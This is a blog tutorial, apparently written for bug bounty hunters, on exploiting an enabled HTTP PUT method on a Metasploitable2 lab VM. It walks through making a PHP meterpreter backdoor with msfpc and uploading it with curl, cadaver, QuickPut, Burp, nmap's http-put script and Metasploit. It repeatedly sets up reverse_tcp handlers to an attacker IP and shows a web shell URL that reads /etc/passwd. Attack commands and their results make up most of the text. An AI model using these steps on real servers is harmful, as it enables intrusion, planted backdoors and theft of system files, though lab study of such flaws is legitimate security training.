
Hey guys, have a wonderful day 😊 , but the topic we’re going to talk about can be dull for some bug bounty hunters. The topic we are going to discuss is “HTTP PUT METHOD EXPLOITATION” and as we know that sometimes developers forget to disable after applying PUT method on web application and the results are very dangerous. But in this tutorial we will tell you about all the methods or tools through which we can exploit http put method and get a root shell of the target web server.
Let’s see how this is possible 🙂 !!
A Short introduction of HTTP methods
HTTP ( Hypertext Transfer Protocol ) is an protocol that is designed communications between clients and servers. Its uses to playing request-response challenge between a client and server. Likewise there are various types of HTTP methods, some of which are used to send, use and delete data to the destination or to the web server.
- GET – GET Method is used for viewing the particular resources without changing it.
- POST – Post Method is used for changing something in request.
- PUT – PUT method is used to upload and update resource available on the server
- HEAD – HEAD method is identical to GET except that the server MUST NOT return a message-body in the response.
- DELETE – The DELETE method is used to remove a specified resource from the server.
- OPTIONS -The OPTIONS method describes the communication options or available HTTP methods for the target resource.
We think the basics of HTTP methods must have been clear. but the article is specifically hosted for exploiting the PUT method, So let’S talk about it. As we know the PUT method is used to upload any document or update the available resource on the web server, but h@ckers always think differently and they take advantage of this feature to upload their malicious shell. Similarly we will take an vulnerable machine and use various tools to upload its malicious shell to the web server.
Requirements
Kali Linux = Attacker
Metasploit2 = Vulnerable VM Machine
Now it will be up to you that what you choose for penetration testing purposes as either you can implement the same vulnerability in your apache server or configure the same vulnerable VM machine that we use by downloading it from here. After successfully configuring it on the virtual machine, pinging the IP address on the browser and you will get the exact same look as given image below.
Now first we will show you how we can identify available HTTP method on any web server 🙂 !!
Davtest

Davtest comes pre-installed in the kali linux operating system that uploads executable files and tests whether the PUT HTTP method is enabled and then it (optionally) uploading files which allow for command execution or other actions directly on the target. We can this tool just execute “davtest” on terminal.
Examine and modify the following command as per requirements and execute it on terminal. Sometimes developers enable the PUT feature only in specific directories to allow other users to uploading files etc and keeping this in mind, we give the following location of the target website to test HTTP methods.
|
1 |
davtest -url http://secnhack.com/dav/ |


The tool gives us the following types of results, through which it becomes clear that the PUT method is enabled on the web server.

Done 🙂 !! But we also check the results by going to the uploaded file directory and we found the files that was uploaded by tool as to identify the available HTTP methods.
Nikto
Nikto is a another one free command-line vulnerability scanner for web application which comes pre-installed in kali linux operating system. We can use this tool by execute “nikto” command on terminal.
In this attempt we check the enabled HTTP methods on the web server by executing the following command.
|
1 |
nikto -h http://secnhack.com/dav/ |
Burpsuite
We think this is a friendly tool for bug bounty hunters as it capable of finding any kind of vulnerability in web applications. Burp Suite is the world’s most widely used web application security testing software. The free version of this tool comes pre-installed in Kali Linux. Let’s boot your burpsuite set the proxy and intercept the request.
All we need to do is change the “GET” method to “OPTIONS” methods, so that we can identify the available HTTP methods.

Nice 🙂 !! You can see how easily we have identified the enabled HTTP methods through the burpsuite tool. Now Its time to exploiting HTTP PUT method.

MSFPC ( PHP Backdoor )
Its an part of Metasploit Framework from which we will create an php backdoor so that the entire web server can be acquired by uploading this malicious file. Just you need execute the following command but you can change the “lport” as per need.
|
1 |
msfpc PHP 4444 |
CURL

cURL is an computer software project providing a library and command-line tool for transferring data using various network protocol. Observe the following command in which we have added the upload string in query to upload malicious shells onto a particular location. Similarly, you have to do the same thing and replace your own URL with our given URL.
|
1 |
curl http://secnhack.com/dav/ --upload-file secnhack.php |

When we return to the browser we notice that our malicious PHP backdoor has successfully uploaded to the web server.

Nice 🙂 The time has come to get the meterpreter session of the web server and when we click on the uploaded web shell after setting up this multi-handler we get the meterpreter session. Thus, attacker exploiting the PUT HTTP methods.
|
1 2 3 4 5 6 |
msfconsole use exploit/multi/handler set payload php/meterpreter/reverse_tcp set lhost 192.168.1.10 set lport 4444 run |
Cadaver
Cadaver is an another command line pre-installed tool in kali linux that is specially designed to upload backdoor and get the root shell of the web servers. You can check the all features of this tool by executing the following command.
|
1 |
cadaver --help |

It is very simple to get the root shell of the web server using this tool, just we have to give the location and it will give us the root shell of the server from where we can execute any command directly. If you get stuck somehow, you can use the help command to find out what we need to do.
|
1 |
cadaver http://secnhack.com/dav/ |

Now here we have to use the put command to upload our malicious PHP backdoor to the web server.

Let’s see if the file is uploaded or not.

Great 🙂 !! File uploaded ! Now we come back to the machine and setup the multi-handler then we get the meterpreter session of the web server again.
|
1 2 3 4 5 6 |
msfconsole use exploit/multi/handler set payload php/meterpreter/reverse_tcp set lhost 192.168.1.10 set lport 4444 run |

QuickPut
This is a program that enables one to load files onto a server using
the HTTP PUT method. It also supports basic and digest authentication both. First you need to download this script from here and after that you can boot this tool by using the python tool.
|
1 |
python quick.py |

We will upload PHP backdoor using the following command, not wasting even a minute.
|
1 |
python quick.py secnhack3.php http://secnhack.com/dav/secnhack3.php |

Hmm 🙂 !! Actually it works well because you can see that the file has been successfully uploaded to the web server.

Done 🙂 !! Again when we click on the uploaded php file, we get the meterpreter session of the web server.

Burpsuite
We have already given you a brief introduction about this tool, so we will move towards exploitation through this tool. Lets boot your burpsuite tool, set the proxy and intercept the request. After intercept the request you will get the response something like shown in the image below. So lets forward it onto the repeater tab.


Observe the image below where we changed the HTTP method, add a payload into the body and the response comes very interesting when we send the request to the server. Let’s see the payload is upload or not ?

Nice 🙂 !! When we go to the browser, we get the file that we uploaded through the burpsuite.

Done 🙂 !! It seems that our payload is working as you can see that we are able to read the sensitive files of the web server from the browser.
|
1 |
http://secnhack.com/dav/secnhack4.php?cmd=cat%20/etc/passwd |

Nmap
Nmap is a network mapper that has emerged as one of the most popular and free network discovery tool. But nmap provide us some NSE script to perform additional attacks. Now we will use the following command to upload shell on web server.
|
1 |
nmap -p 80 192.168.1.9 --script http-put --script-args http-put.url='/dav/secnhack5.php',http-put.file='/root/secnhack4.php' |

This will be our fifth attempt where we upload our malicious PHP shell to the web server.

Nice 🙂 !! Here you can see that we have successfully obtained the meterpreter shell of the web server.
Metasploit ( HTTP_PUT )
According to the Rapid7 : The Web server contains a flaw that may allow a remote attacker to upload arbitrary files by using the HTTP method ‘PUT’. Existing files may be overwritten, resulting in a loss of integrity. Boot your metasploit and execute the following command sequence but you have to change the configuration as per need.
credit : https://www.rapid7.com/db/vulnerabilities/http-put-method-enabled
|
1 2 3 4 5 6 7 8 |
use exploit/multi/handler use auxiliary/scanner/http/http_put set rhosts 192.168.1.9 set rport 80 set path /dav/ set FILENAME secnhack6.php set FILEDATA file://root/secnhack4.php run |


Ok :- When we go to the browser we get our PHP uploaded file. The file appears to have been uploaded to the server.

Great 🙂 !! Eventually when we click on the uploaded php file on the browser we get the meterpreter session of the web server again.
Credit : Kali Tools

A keen learner and passionate IT student. He has done Web designing, CCNA, RedHat, Ethical hacking, Network & web penetration testing. Currently, he is completing his graduation and learning about Red teaming, CTF challenges & Blue teaming.




